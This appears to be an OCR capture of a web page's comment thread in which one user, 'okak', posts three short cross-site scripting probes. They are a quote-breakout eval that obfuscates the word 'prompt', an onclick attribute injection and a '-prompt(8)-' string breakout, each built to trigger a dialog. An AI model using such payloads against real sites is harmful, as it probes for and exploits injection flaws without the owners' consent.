
okak
منذ 8 أشهر
"-eval("window['pro'+'mpt'](8)")-"
0
okak
منذ 8 أشهر
"onclick=prompt(8)>
0
okak
منذ 8 أشهر
"-prompt(8)-"